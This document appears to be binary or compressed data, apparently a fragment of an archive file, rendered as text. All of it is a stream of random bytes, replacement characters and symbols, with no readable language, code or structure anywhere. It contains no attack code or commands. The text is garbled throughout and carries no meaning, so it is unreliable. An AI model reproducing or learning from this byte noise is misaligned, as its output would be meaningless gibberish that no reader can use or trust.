I�o]C�:��.��7�<��Jt��8��;-��O"�$�V�X��7I�.��Lܓ�����Ø�BY��F�-:��L��E�M��p�-p����� 4bV! 	j;(x���"H�,ad)`	���ّ2�-���H��Y����R �L�����B�B�-�s�ύ�[�2瘜��A�٦q��%�x��ڀ&�Sw��t�x��<"�|��=ܾ��$)@b��y�:ݝ ���r:����-��@rA^+�J.Hz�λ���-�"���颤7چ%�}��l"�+����Q��]'1�^ٳ�2Ƃ90��	IA*;4p䬂hRΕ�8xL����&���m��cY6�.>>�����"Ş1��!���@@R0DEf������\�&�O3P�^�J&��y�y5sk��\� �����9�Wd�����2����8	;0=v�0�<8w��i��pJ�~՝����pI��9 ��j�pL��9�Dj�3pM�9��k�SpN�F9�Dk�spOȎy1��j&ͦ���G��>�zV*��v~���z������C�f�[�>���n�y��9����)n���#�
&0RF�IB��bh�C�[b���������6ј
����oŀx�|��wN@��:8-(_����Y���IR�I��r� -�(	 DW=]F-�sv�⺯;��=��`�E?\����wQ��^p%�e��1���4�:'��`�;���+�ы���']t��?��a��)��=�B��쓚*�{����4Z TA�}v�<�/ih����efѫ��{��a��g�ls_sFGz._�92�~
|�Z�������?īvP��S5XR���գ�c�������W���~B.�˪m���?�L��;\�?"�]e�{Di��1�\_Пa,��!���B������ᳱ"���5�0��}�x�5�ͷ�%-^(��4*l�+ ��w��Te(�j�]�b�=������.u|��$;.[�U��t8�
I��!�<B��=@��n���3k�yM����ɳGz4̐�`K�5�\`[������<O6y-��$��q1S�] �J0� ����m���O(G�~M�6i�bý�|��d��s`J~���Csner��?5�ī-�2���<� ��@o�����j�!��B?�{_�nN�����s9�7ر�L������Z�@No=�٫��	j�9�`����w������r��Y�[���-L�f�Ģ`�O?Ŀ@
��eYـ��Ɍ����QZ��I�m	6�
����_�a�����Db��� ����o�|�~Ͼv���z��`��@�&<��ߍ�X<EXXʵ/��m��	�0�$8�(�������3_����퇍=�!���}���C�Z��������}ﮠ������
T� �����L����̭�` $��g�o����	ǀ8�����쉆H�jw�*P����O��Ks̡���Z�� ���dνI�d]r �'�{��0,(�[O�g����ڢ X�l�̫�Ԡl
�����ۺ�1���+��
Z��ګ�m��˕P����4� ������;�M@6�Ά� (	t��w*�L��7m�VO��
�Y��0ھ/���J�#�������� J�f��!���:8h�*|�g�m*}҅��ܰ��n�z�N���E���w�SL�N�~���Z� }�~J���AڐJ��
��C����ԕ��� �����\g�9���� ����\����������a�����^l�)m÷�Z��Zq˻<�b��3��5A��O�o���hژ��&qߨ[����\Ѿq�r0F��[���`�Uqª�o1��: �9`����1%1�h �^ ���"��i@��M�61���B2�n~�P��iע���](	���6`�v�)����wVq�	�(ZJ���s[�j�����XQ���KI# 𹒶�+ip,��
[��"�J�I�f���Q��m槒��n��"��\����-����*��*���Q����y!�]�ɞ���ѽ�v!)1�b~K�/��m���(�S���7�^���� 2�;󝁶�� "��p�)���M~�"���)�±��-�r:�E����@�=,��>�)�� iK(�%�2醨�����^�,�w�q �������/��*���B��m��ܾ��
��!̴��"���i�OR��8���Z)�1����nR�3��|�e����>i8U��z+��$
<�Ѳ����]����U<#?@� �C"Ы�Sr��w���9Hr߲�&�qߦc�{͇2�S��s��=��+%n�غ��nҍ��9��
; *�h�r:ؐ�|�A؀����J�����O�nj=���]��°� �8����l=w;
�?���s���pY;�c=:!H �l��`�ü�A?�����8d��#0u�<S.�������U�P�����:���r�k�*���C��2f�=2�c����r,�h��+�1�ӥUL�2����+Nп7�՟�1�9���ؤRɟB4�q�h��#���m,#�3c^+�[!����54q��À���Q�9�2A^�<�,�4IA�"$��7��6�0��<�p+:%�wC�oiI�_H�	�f9�b36z�wI���5�I�����]sI���M#�5���9��N�樴�3�6˄�i���!��r<��4���*KI�LBC2}}���SR�������j�.}�'R����*�N)x(��K7%����{�M�ľ��Ic}�(O�5.0$�%4�9Н#�9���6{���;w}���8�����%�据:*HA �D)�3�<@�s�%��Nl,Ki+��C�c�H��LH�CADCT@HT�X�EҡEFTDx�EG�EQEE0t�@#����q�����������������w�
�É� +,--�(!"#$%&'8�.<=9123456)>I.7LMNO@;JDAGXYZ�E^[PQRYC^>0Sijk8*V=labc\o<�dyz{fK|pqiU~ z����X��ȇ�����a�����X���Iφ�.:�۷�hP��\�L��.4��l(����q��ɤ��BA`n��va|y�������)�ǣq,̀�D"�j�����{���&�\<�=,^�
�w����d����}p��'1�"����MI��C��b���_;{GC��f �x���}}s�e) ޹V]���5�=��M�?�L�������U��N�+Y�&��d���%�^����-���f��g�6����p�Z��ǆq��c.*�����Gp��P��s����?���?��>����N}��d��C�S�?��!��+���Ɗv�������^N����}S8?��I���������U�S�@���N_� �w��:n���ߗ��+ڂlI�����鰢�_���(�,����Rp�w��X�v���P*��!��2�o��.�ؒ�R�^A�~Iΐ���.�"e�
�!l���R`�:�Ԋ��~�-�����)
8�����#��j�3���	��
"N"+<��!�yP+�[V��&()�#�4�ѫ%������V�_87�A
6��9m:m�&b�C�;}���29�?���c��+=4�� ҆,-*_�oL�^�9w���"?v�C�h6o%�E��,��$�#�LΦ@��׸��t���A���,k��"�G��L�- �3�?2�縋'�'���������з?BDiz��EA&�*&x�SfT��+\�7qd�>:�����:�����!	���Ӹ�%zX0�1;r��R�gd�V/���!�n���՘2�C;��,li��lk(J��6.|����b���D���@]n���5�k��l�lk��".��֧1f�R5�7O�wiV)����5�t"
Z�By��]|�w�� �w�0o+����>�)��ˠ���fR�#$��.1U�b���-;B�6�x)��.�Eu;P$����R{6e�ؾ��>B���N�D��+�|/�d�n�VX��$����~�Swd���ݠ	�ជa^<�a�ʺi�o'�9G�n3w��a!�ݯ�3�%��QaV,�rl'�zk֙�?4��&���(ltp0�B�yT~�J �f���lo��9xhN��͹�w�zC[kH :��A��P7E1�( ~P���,�,^�������8`>��@��,���<6�o y��Q6*�	N�L]20L�:f� P� �Q�����mt�z\|�.���)�jd�T!�8�b��~��F=��'d-#~O�x�� d���s-�l���m*���O���#ٰc�%4�A�x�(x��͊��U���(Γi��B�����.ǧzٖi����BML�����[O����ƣr[8���w� �Dܙ$�<�M1/�
~R�#{�#$<���ؗ�����_2Rݟ�5#�4z}'Ŗ���PJ�;��$�r^M��8��$�i�+��~:E$�CQF�~;(�%���RZ~< �%⥣+�0~=8%���SRR~>0E%��CSVr~?H�&��Sҷ�0@�&�CTn�1X&�/�Ub�2PE&�u�Te�3h�'�O�Vz�?3n�'�_CV~2�1`�'�o�WrR_0y5'�CWvƿ7v��h�C�H���
�Dh��0ID͸w����pJ�Nɓ��տ�	�����Ȋ�hKBM���Ā��I�������P3������an�L
���֔�m^PJ\�����~�?�J����[
��Ʀ��ɋ��I�R�K�)����D-�y����H�2�����m��Q1����T��TQ�����k����+C�f;�����DQAC%���e��S�GC�����`��_�E����X�Ŀ�[л�����/p�*��"AD��r0~�ɕ�nF��v=��t��wiYA�:�vwW�T�1N�����]^ ��+���S��UԲ3KSNm~�X����jQ]^���%���2^-��95aޯ�Z�ަ!A4��w�@��
5�Ih���RZ�?�<�k*t�RD�fJ�egY�s������y�o@��0���l�P�����{�\4n�_��V�?I���qI?��w�l�ό2+�yċ3k�q0<�����a@0S8m�_n�{��U|�'3d�V�-���W���<�փ��h�1D��/�f�;M��w$�x�=W�Dz��S��tVCebl�2���3�t&�L�1�0��	� �tR+X���V���5Q�/t7��1?u0+����v��v������G�^5~Oݿ˷q�GVz,�"W�t}��if}���l�t}Y��~3x�#sF��U+!��zj�'�� f�x����g�n��y��>��p���π�o�O��}�ִ��k�Y��t�	�������x�W>��S��?�ש����?����~
H��0���h���wG=	
�GM�������y��p��p����a� 
<H�7��2�	� ���մ��pA�� �}O��М���|?
NMH_����2��(X��0�5��������/�
`����VX�vo�>�=hC}�I_��@K���@���ro�8����V���=��p�����	i��p�) G-@��P@] D��������E]w]p��Ⱈ���3�n^��	L@Ԝ���w�
�\m��n �����n�� �.Ѓ�H�!/����~B �D0�~�
�p����T�g � K0�Ѓ���ҟ�F͉> 	�A|0�s�իqԔ	��������A�5@���?�N���Ou�:���?��a�%p������	:^�Em��!�+xM�����0��0~ű6�\��!��Ռ���Մ�5OI?����΃�O�@� ����D�s.�[��/w�䱀'p�ſ㿰�����Q�,`�������Q��0:߀���k�	�>���_��oÏN���T��h'�qΊ�N�-��PO좾��0�ߐ�?�u ��~�o��??�Q��@q��NN~	AD]��u�	qtOS��R�⹞E=��`��^(�}��N��Q�q< ��qO}-(���N`���l��(�V��h���S�)�IxF���aD����w�I~m!A6�h��@>����_5�DH��P+�a����2�"!�q�Jq@���~�Ҳ����b�� ������L�/L���c��2�P��/E�/����� ���Y� �P/� ����	���p��h����� !������b�N!ʑ�r�FM��z�=�""�#8�#O�%B�<#2#%b-3r#H���X#��I�$@�ת�$�H�Ar$X��>B$E�%^�%Q�$\��PR%Vb�[2w%
�$W�&W�&j�����nR&X&a������'p'r2'tR'>M���'y�8��8��8�8�38�S8�s8��9��9��9��9�9�39�S9�s9��:��:��:��:�:�3:�S:�s:��;��;��;��;�;�3;�S;�s;ȓ<ʳ<��<��<�<�3<�S<�s<ؓ=ڳ=��=��=�=�3=�S=�s=�>�>��>��>�>�3>�S>�s>��?��?��?��?�?�3?�S?�s?�0
�0�0�0 �>�8w0S0C8�10�ي��11���8�1Ê�X1c����U�2�ӊ Â"�0�39C2.ȉ:�3'�X2+��1�0���J�4L�4N���r���4D�4+Ì�93.؈X�5�ÌP5R35TS5AY5V��A�8\�h�6Ss�<�5`S6i�9�x��؊��7{�7��7~37˘7g�v�7˸4��4��H^���XH�tH��IT�I��I����9̸�o؈�Ȋ�HD(5��������2�Ԃ��9mӀ�8��J�3wI�iIuS�Pc�����������SJ�K��L�s��t���ܘ7k��$6�dJ��M��9�D9�h��SM�ă�M XL��N�$M�X9�8LA9N,ȍ��2�و��O��L����N����$9�hMd�N����O�d8��@�$N�T��J���XOaR@�ӈt���8�xA����A/Ԁ�BDHABӂ��C:�C<�C>�C0��N��B���!D���"�5b�LԀ&���2FtDX�EC3�D�DBy�B^9HT#�w��$C5���Ȁ�8D(D��XFddFx�Gg�Gz�Gbt@oĀ�ClԀttG�%EqDEI�u���@�X�=�C�X,�G}�F��Y��Y��J��X艝TH��L�tY��Z�DX7�X�C�DB����TD�%�H�\OBĂZ4[��2-�DJ��b����;�(ZvD3�U��EDh���x\84YSt�LT���E��9�Ճ�U\��\8]nT\��Be�L�U]JxEӅ9�����;�ł9��aX��D٥Z�H^8_-�]̅YyBw�6D��x]�uPu9������XȵQ5P򅋈倖�I�P:�����Ղ�hY$��%uR&�S8eY	�:�X��]���]�_<F��RY7&�T��P=XPa2T>�_�QXF�]L�X�ԍ�UUT�TuU�U0�X ��=�!5%��U��S�Sf_�\��iu�qՍI�T X������h��h��h��PohTjRV3E9x\�ET[�W8tS���6i�Vi�6i,��v����i�U`�jE�_��jgj��Uh�wk��RcESa�P䀸�V��QyT��$hV�kDbj�k�F�_��K�]5�Q��Z�ԃ�f��f���:�(lѕVؖm��C�G�8mpekDmE�n�֍�69׶^��oeԍ�(^�]�Ԉ�m�ZF��%�FP�f��vj�U��X�A�R�UL���	&W�T��$���uT�l%�C/a�n��`�֜ѕWnUb8`*�A��Xka�Xk�SaI�8ƀ�VHsԂ:f9�F���c~�]tU"ܶ^'�e6���=e_h$er�wD��dGF`Bֈ�Ul4Bi��&CVffvfxvf�փWւaFJI6c)d��9$hn�UP��C~&b9o{6A[3x��g+�d�d��C�8S��5>vi��x���Ey��z��g%$y>hQh�U+�b�&oIm��iY�8�5h��{|g��iu�:�b�\��o˗K�5fL�f�gk�z5C{��o�ǃ��a�N��{��e�G$���h|��x�Gzf�R��|U\��Qj�b��8�W��4gp6z��}[�C��]�P^�g��Z�ew}��J(|�D~�y �~��y4X�䉈fx�z�X��a��y.Hp%"p>����ǂ9S+I^x~-x}L�r��r��~��o�	rBv{,��0�_'r4�fe|�t;gp�s��eo�\	'W��F�B�B.Xr�sry�@I��z�wi�\M����R�&s�e۷q�F��W�5�Z�������������ᵵ����+,-.�
�/-&#.;"&=&�*�9�H9NO!$@w8E�5,[��PLQST��%3],�RI&XdeB#ife�?.�+J�st�vtr��!T�ҿ'�$���@h�����9�9�/��D�z�LϚÞB���	/�"�d��������.G�!���RZo���p9�B��X�"�Ac*!, vT��(`����[Ć)�,=�%�E���?&����>=��^�~f��t��U5��Ju|_�iO�n�AXe�͸�#s��lG(���2<a[ ���༣���Ȳhw��:�cV�!$.WH����yhN���C汲VX+��52}cP;�WF53ghK��64q{`[#�G65sxkC�76usp{cE
ww���ĝ�v�эr/ѳW�`W	���(���A�E���������֎)��9:�دn��iJ^ظN��H�\�7�\��Z���Q�렼�j�����}�����@ϛ�:��묖���[ŜZ��Z���?�������q���Q*�Q.���\-��j�_��+����wڈ.���O|X,֎�-����b۵2�j���� ��N��@�,>���	+A耡* n���8P���5,$�"B-��ڍ)p��+�2!,��(BP.d���L�+��Z���t�["f��\�\~�_L�&S�Qe�T�f�Nb�"���#7�J�e�7\�#�?b��7�u��0-��1d��� Frq��[��M0�/�NV��h����w�C@EЄK%��L=V^L,\�Â��^��[�G�f��Bw�+�ھ�۵݊���ϗ5^E�t�X�%zLl3����xT�# �U��N��U�]�I���Z��K�B��A�V���l��q�����k�gԥ#�pM��k��j�Fh�U_�J�v#=���v8=���(�A�7 Nm�
V��+�59U+��0	��t8@~Xe�­kd���Ü�?=��sy�����]�A�x7���Z0VR�"�B�~_ЀkŨ��ͺ���D�׼�~)�.��W�\�3~����ͽv�L�wg��R���=c%��i8��^���՟hz��H����_{@��4�m���ۇ�k�S��y��	�Hˤ�̚���	���|�ٰ̑���wϷt����w�/��ɩB4�Ϡ��-�K~]�����O�n�ثs��w�y;�PKߪ�$��̌�j���g��&�y�Ak+����pY��z�i��(d����M�����w�̪��6�ye��ٗq�"�y��b�Z �����F��ߢ�)I��t�M�� p���w?|,t&�ŉ�z�,϶:�K���	,��@��;бQ.�iO>�$'p�-f��C�%���j�G��F�{��L��y�ak�\��M+&�r��A��G������~����_�yF��m�L�Y�������������������a�Lú�Ţ�Q�Y������M`�܂��� �{X͓]���+ ��9(Z)���j�r=<�,��eE���m'?
���).	 ~������~y���w�|��j%���m%�$���������^����Lҹ������IP���M��A�(/���0u1Ʃ�1ĭ���������� ��a�F1�8ڃNh�<����1�94D"��6��&R{1�)vl�����_e�B!�4p��H�|ނ_�'Z�����߀�!�2�����0���q5e���
����HЅ�h4�I��8�B���E9�f�7���0�~�Ɗ�VU``C��j ��@�xZw`�kŢM��^���$OzA�d2�d"�8�-ˆ %@�Ң@=�����iq����د�j�[`�6��R_�,@����S�C$��r<�*E�%��e�jK	ͪ��#P�;�X`҈Q�~v�Dٹ��Z�b���,��_
0Nn@�-2+�ǸU���Q*@���JC "��utK%TQ�ʿl@�<z�RO��!�=��,�����JF�V<�d��yz���7���"��
�q/hdɗ\DT�rOX���>=awom����y~8�����FΕ)��t���F�I̯� �0��9�" ���خ3V���A߶�Q�����	�v��SB�~�׺���k^�uqK���ǻ
��A19�^�s�&�r�lEy���:Tr&\��砪=�$���K�t��p!`�ĸ��-ڧ�9|۝0O&���H����B�8�e�x�L���Q*�����3��F�'	�v�oY[Qz賡�b��{�j?�x����ϓcR���1�!���"on���"\�w�>��ñ^�p��*.��\�tQ�� -#~yu==P����0 �7�mW��D!��ă�iQj.��{�y��n| �v2}9�K�W�6"}��Q�$���)�=��T*��,��͹��Y�2��fz�'��/�����X?���/��?����w��L_� X	TJ�l߂���:z��������	r��*H�{/�}����c��s��Ў�?�s�2n��K���Х���+��� Ƥ�����ýp�q�
�~ªކ��~w	YH:.�����i���y��`��'��n;w(v��(�QL�[��)�D��@���#\�
<�m��ǻ���z�H����0��*�&��7�T����ux�&�!��<9�o;� 8��_c;�Z,�`̧Y����������o�Y�!��yf���&��(��Q�c1��h�����o߂��o��h�l �~@
 ����Jܚ:���)��ިk����I�c��@Q�����a�	���q���������J���򈈏w�
 �())-*+ !"#$%&'89:;���/<�?�23IJKLMNO@">�HI5�FA\]^_PQI.�T.�ZUkVlnX�oRefgxyy��}}�~qpq���~ek�8�5�Z���')K��u��9�M����-9k�Ϸ<�q�`A��"t)�YB����;�O�t�b$Ϫ������*�	+~��"��><Ď\.]#й�
�(�/�p��H���ą	5N�b���w;B�Aō�$����Q����Q#ެA��9��c��������l����();�G�C��B�� [����u�:��Ū\E��u�h�Ye��H0M�0������Jr�]���u������Tp�L����&�(��͙�-�3��S!��:Eu�R
��pvЛ@������:�Ѐ�k��˩\�O�)��R����	��0��a��*�f-`��7)ڗ��y*�J�Z��|x^��\pB��̙�����	�
�� w↖���=�P�����Ai���8L���T��"�n��&����k�R|� P@q���-m� 
��h����U���Ј�� ��T���'�~ϛa��"���6J־�l0+��2ZLB�
���<��c��z���
>@����Vo�J˪>~a;�X!������<�#��T�ce?h�f"
| �1l��棵��$B��%!i���3��)�ޟ�+���`��@��Sd;X�#�!��3ÒS��Iw#��yN��yO����"�.�1�8������I�z�ΧJl��6FyS�HϩB�'V-λ?�:�K�i���� ���&�Ű�y�]�u<^��%e_���ܵ�k�E�R�/�ȇ�;�M���{C����E
�0c�` 7�~;��g)�˓�|�h�eZ ձA,�~R��t���9���2a���ϒ$'f�c�,��%_vre>o�3]!lq&�3��D6���'�T�hr��iF��m���Q��9$l��F�e��v�w>�	q>�,�Orm�A`_�E �:O�&��yx}��?gf��?�c�f�ٲ�I�c����>O�����˛�� r�%�z#�tV�}͊�|�Ld�:7l���8�VD��H�ŏ	���H�)���j��$hl� .� ��d���x���R���Z���=���;��
��,� ou��O�k��� ��9������z���<3�g�i6�P٘�p����ʊ:�Շ�A@βz�W���,�p�Ǐ�I������xw��+'ݰ��&(�W�%�����h>�q�X+*�S�������a������hz��
�q:��O�sÚ��� ʑ
����A�ˡ�����L�DY�:�ѝ챳t������BQ�&G�,�a��h�wLST����
;s�G(_���8�iq��}A��� �/bZ��J
`�U��Z�.!�1���YBQ�y���5��C����-��8���k�\*�L`��9��Z:�:�L�/�]"�}"w�!�"�G&�]#�!�|���>���[W#��=JD(��o�*9��D,L����ăҭڥ�����"K��=x/]�杨/�ՉD]q�$������\��:J�$��40����h�|8!��h����㦍����0E���8�VZ�8��"��Ӷˮ��5Ǖ��	D*���Oz���L�F͍螣����p�kL��@��/�H�+��0�4� 9�2�5����Њ�~CWvf�0�!��s�0: ����eUJZ*2wA�d*��M*��W��1�, R������J��Q  ۴������wf�?�>�EA��S�9EUb�pHCmҪ@�����t cAD�NKi�4�y��D�cd�'r*��K��S����n'�}#n�SLHe	�iQ����W�l��03p;��U� @�CKa/q��������!j�P��ݫXDn��i[u�
�h�D�G���Io˰�
L��i��1* ��.�tg���7~����Ş%>_ӻ�ew3��d�7+.��Ѷ��E0�="��m�D��R��0����2jX��g�[���h���8e�&�[�R��?X���5ъ�]_�����7�'�3b�Y> �O�U�5�:\pf|�b�������lY��0y�>OS����p�.���e]�ܽ>���̄�:�o�	���l]jßZ!�n����s��{�}c�"���u"f�E�m
�q:Җ��h�����lj��T)o���<L�K��Y�8y.kzP"��wY�A`� ��*�c�B�1C���U���I�9F���Qu~��STv| �5b��4�
T�ﲠ��]
x��/'5B�6h_�Gz:ז���GC劓*����U�b�7r����o�g���H����	��^�)�������9�8s�dN�6�Afw8���^���Eo�8��I��
�����>�2��cߵ}θy������O����r�`����� �X�(�S��Rρ\]
��w�J��
]����5^�0��Α�r����{���
O�q�
Q���@�W�Fݍ�����:8�QP̲Є&�	�����	�̀ߚ�	K��͸�N�n�����_��`̞��X����X�
!g�����ဃ���|������L��(�n�FΉ�� ]� ������x����ꐃ���>������Pzx����0�1�d/�}}��^�t>�t"�$����D_�� � �Pw �n�W�< ��P�D{���x�������.�è���R���؍b0�*�1p���� 8I�G ��έ�ŧʩD �j���}�ȋ)nw�花���+hD:˟�����|������Tٗ�ɭ��_�Ci����C�P�n��|奱�y�����L �4@�9�� ���1@�y�ԅ}؋����2}1M����n������QX�.�>����ے��E�w�<����q��������!�P�x���F�Ň�j}���zϣ�<�߾�ٰ��a���Y ���+ѻ�����d����=�BP�Q<�<߸K�i���������O���8�q�M���Ѐ)Q�c�Ti��O����Q���SA@���_�� �PK

��X�a@�0�����)� ��<�sa�u�*u�(P $����5�h�Iq�Ǒ�aQ�����pw�z�oo��������������������*O�DH8��Pj��j�Wa�a�o�Baq�B�`�z��`����?� ���,����O�m�*E��Ʋ���J�$-�(���ע��0�d��)�������?�.M)���\ι�ӊ�ꯈ��"7=/.R*n� ��,Ke,� �sz� �)�|�ɽ��Z)����ӥ�"�ʋ��"�2-�-"K퉡���
�0)��!�
#�̬�� Ni-w0m�r�$��$L�$bҺ!bK]��2#��-����z	&�%tZ�R��+�q�|�BJ����n&M2&T�3�����}� Y"��ܰ~�9y҅��֪����	���C���'�.���b#k�$��&�c8�S9<�'��H�y9ހN�#�M��<�
��������
���)�n�"o�"�=�3��͖i�/����#�O�!ɣ���
�s���\��ؖ�󡬨�?��/�EI'�:B��	�:�����w��*{���r�1�r!m�?1��N���Р_�0��#2�b?���,��8��������ڨ���1>�"/P׬�)��E��Hc���h�:-C��
�1:2s�u���<c�?�5�2�� s>��.�P�'�4*�#�,��8Ѭ	��¶\�'s0��3P�7�!5�h�3C�s�
��c�Mc�Z��$��,	p!4#s6�x)����s����7���s��w���X�w��À�?�M%�+�6aC�����w˷�7�㖟dӕTKpI�x�(����h͵�:J}��ȃD������#�${]�n�TMO/7�ċ(����J�Je���<iJ�T���2`�?��ʜ��/sΉ�tO�Iq�N)�J��J�LC�!��E{��$:�d��_���3F>r�@뼸���@���*�L����6�d@?�Mi	>}p������$v]A0�
T��2� �6N˻��H�x�%�ObOζ,<��mɊ��1���1T�C�E�� ��PT���w�U!XEC�9+_E���l���C��0FVD;
(7�HC��B7��N�##t��K�Ҁ'=� ����uq!t�EI9H�4��2(�!-3윛��y�adϳ�.����������'��G�*SkC���YiGJ��x�ns�кX8�߲a�����5�G`�(Ϳ����&\\+�F���݁-�C���_���T�܀��GpT,r�[�͸�ְ��X1H��� ��!��#�1�\�5E�U��l���U;��w����]�?]���e����a���8C��@��8f�BN���(���c[E�_pҸ�E_�u��%\��Ǜ�S�P<�S�~\><P �P��He��UP�Qԅ����L(mZ�~4�cC䳁�s^�2ߊ2^��_6���uRĝS�Yh�E�oE��P����6��,Uɥy]�BTFuT�G�B��[��_5���2��D�$�NM �&�V��S`��b�P�F�Ke�Je�&\���W��WqťوBe��%X�Bt�w�)�`3�6%��.3�,��H��z���i��VJ�S������xU��jO5T��ln�X�hvCX�^Q�k�<ϣ��>ƔiĐ	`��ֶ��P�Fj���e���j�T���	�	&�w�GrS3uÉ��i��u2 ���b䶨��*��kC��V��no<Ho�o�Wj뻝v�`���i�W��k^31��E��z`�!���*���E��J2IpSa�Ɓb�b��x���b��|eo�,b:Fw`�M�ƤTU�1�L=�Bb�I7��[[.�dE���o H���5IX�3�zK��9����b�mQ��;pi��Pٖ�;�H�/�+��^X��KbW�b'V(ïx?l�灪��?��1W��K6z�g܄4s�\�Ër�/tƊ>��:x_��x'Oj�om;x(��eh��bф��W(�'0�2�������Q �ۛ������Ч�d�X�w���1�Ne�З�7���b�YYv��ǀ.���[�V(w�]��w�����m��fAE}�pg`�ٖM��H���a��M5�Hg��/6�$�1���ȇ�vE�����-�o[9��pW������p$.y��pLpflp�q�q�V����"�<,�,�J+��O�?�gB�;B'�
��#G�PN����� x�|_��P�bsMe}L�mpuCW�o������������������������-�)$%&'89:;<=>8�1?3�$��6&I%��ݞ��w�;��4J�>[@G��TX�j_h\=�l�n�1�najWy%kbo�t//���� K'̚pyC�a�#�&��@���.��-'+O�}m
���9�N���:����̺�^�M]+-5��_1
ߚ^4�d"ItQl���$T]���'�ڬL�I�
���i��0v�8����H�\M*�{b�!�'�豟�u�(A:�C"$tK�*!'���$[�mՍ��}3`�,�f��&��l��v,��"]S̃����w���L�D�����?��+�$�����VA�Oj��k�K�����(9,S2���Gcd-��|�|�'3G[S���E��A�JTt�(	��|��;ui��I��_�"���* jT�
É��`i������V�\՞��DL��U�U��OU�C�� �����K\�$�Y_�/XxA��Θ��~Ŭ��������J����6ɺ����`����	�ǂȋ�@��o;�o2,lZ��~Q:,@Bɿ�n��w���JD�Q�lY\�dիF,��퇾�B�ȇϦ��ظ���|��� Ȁy����ˬ�v�(� ���i�<�]���#���N�,3������e$8D�e�:��Œ��X�2L�0�¬ \�Q)�2���;R���0J�6/��$�::c��l�K��fR��7��d �����yMU�n��E�M0<��D�����Y6Z$��R[̛�`e����aD��g�̞��*@��м��t&B��0�#�5�>��t�w
8J8���9������>,R�O�=�ۃ��?裣��aB[�QC��EA`U����q��߃�:ܽWX�3�q�z�H���];�����7
�_��z�[�y���R��U������ۿE�C�������W�ۻ!����tG����(���TC�o�}�h�X���m�=���:<N7)���.?�𗛿��r��/��dŹ�s3PMt��	��k�Ua��ϳ��x�M�X�ʢ]��]Ӄ��)
QHw⭏�P[��Jx���`T�F��������s� �\�o�4�T��4%�h���R~p]a�D��	�Ǳ����*����p���<$
�T��ה)���(��90(8F�~Yx�AMw��Y�p��?��A  4�jVI̖!�	��-�Y��]�l$�AM��c����L ����'h�Bڶ+D���
�BEۀ������
�z:�t*z��Y
	7��u�%iT-��Y��H�4�m�q����J= 9�w��-�WK���� ,��TnB�X��0�M�Fa�
c�ZΪ��K�:(���
�{�`�1ֹl���Vm��Eҥ��j�����0��U��y���#��|W���+0��d͛���뜷�iCxDF�Mj:��M�ë"q�Qxo�V�v�-�=��5M�KA*�Ճ���i�N��3�����D�Y��}j��,X��&Q��҅�k���z� ���]_ۏ�$�����Ob�c̏��xw�X(��H%F#����#}���,���p�!���<�U�,�`��"�����JԵ�[t#�^*�r4j�ŭ$�w��
�UU�x�n�U|W�ϒ�(-�V
B���Xb��kӲT}?�f�#e\v���و($`�����3�9��1�p��.7V�8��Z"��i�p�����?9�U�SHNݵ��I�I0(ⲏ?��b��5N~�c��Ǣ��b����BM����l���+���=�E�
7�"�Rj�<Y����i	w��7�Wǐ�Gn��N(�:�f�$�m߼Y#/�b�İVtDD	��#�I��M�Zo}�F�;��_�X������j�pp>��̪������M�[��2l�bJ3G�D�E��@�N��ټm��ї�����j�8�4�ֳ��I��ힽ]��c*�'1�I���lT X�L��%���'�r;���޲+�����)��E2�b�H�<-��ƥ��D'1rS��D���]0������UG_7�E�G�w��$j��|b�Id�j���H�,u�����I6��;�� @YWVU����vY��j��[eH$<|���
o��L[MA����M]�m�HG���B*�/��K�ޞͼԋt.I�[����^����Ϸ��nb:���`�l2������E�{j #�~ ���nޓ!�6S�ӷk�d��W�]v9-��!�;�L[+�E@�t�-�[��"���6��� 5�~1���EX8:�F� �1����Or�����if%@5�JL�aCW{1s]w!v@8���݀�d~x�XI���T�5�wm!]�(���)zS4t�T�E�l$�=��r�̂����*Bd�n�s�#Fw.�8sTg3�F�]ﴥO�3-�%(�*�EOג��������8�P/�o���� ]�^����/?�Bش荑�p��ȰN���}�4�{���^�tϐ2?㷛��Tz���>���A�����@�؏����h�$	�� �	��P����p�s��~N�����p� \���e�-?�����w��]���� [��O㝹�Lك���s��2J�P�$(�0����0�$�.L�6���k��D��E
�a���ʃ�<�y�E��w[�h�ͼ���-]�a����5_�%���:��,�X9��{�`�0������=�@ ��6�ϑ�W��~o�pؿ�����]�:���h�����س���/]�jY��, �� �8�e�Ȯ+�@�Q��G����c����
��p�o ƿ��zN�K����!�0������C��	綫���$��n����U�� ���g�|:�1�
M�FP���p��
���Tp�������[�����P�������8����ɴi��������/��������q����a��0U�������ޡ���	���q���������K�������w�
 �()*+,���/-)���$;<=>?�9�0�' �56NO@(�CDEFGC2��X^_,&�PAVWh�klmno��`d`�M+Hgi}�Y_qU)rs̍d����X���Ԑ�UJ�#��p������ h��ǖ�Ԕ�(�1�ڲʊ��^L��Ӗj~����A�E�H 1#o����
y{ϸ-0qB@/�ڸ��J���.�ҟ���ᩗ�!��J"���w�=���o�0H��f�<�%M���T#$:V���K4�~��bhJ�_j�^��;��ZѼ)B¥�N�`8%@hJ�-�|d.�Y���}�^9i��e��!�>�K��?�WC	�
�M�@�9�#��D�{��64q{`[���r|}���5r���%,��"~|QP}X����	�� �
�$_��b=���}����
Љ��̰E���������� �\	 �s�k�I��n ��0��J��V��J���@Ww��и(��Ѐ�� ���!��)QP�<�p��v���JY�h�ʖAj��*�mHh� �^*�k9�,���j�	�گ�� ���f�!��NQk����
+D��-)����e�	�Hj8N�c���Q�A)�1�B�/��'JE@m�n��#�QL;XΣe<Z��� �����2#(.r��B� =�҃�����D��i==r�� U�B�5���(�/�>�!'b�@6*L��;�@'P�$�ws�d!=(� N���=���穯�㫣�o�nLۖ@M �։��$���D{G�����B���;�%��C|�$%MH�Q+I�G��Bxi� ��I����PЇJ���s�~,�O1�߫r#Pj��d���El�q>��kz��S��8�d�F���T�*�'"��[�15�U�_ J`k�?��`;��h? ��i8<�sؕ��x`�`ah0f�c>p��d<�f�b��g�����$8Q��t�)K�����b��w w �z�y�GR}_"5��%4%D��uuo�r��T@�xٗ�P��	 ���7v������A��:������L�p?8b}�	)H�?�09���×��(��#�1������Y�`�C�鉝�8ZQ��ٓ�Y�]=�D �ª	�h9ļI�y�L�� Ka���z�8���A��W�� :���پ�ם���1�9�ɔL谼�fO���Zp*����|+�S`#��Ŀt�Ȏ�=��M�����!'ܜ��9����w�cѝ��#�9�.L���I̡�X������)8c�[,�.�>����N�� <Su�\mc
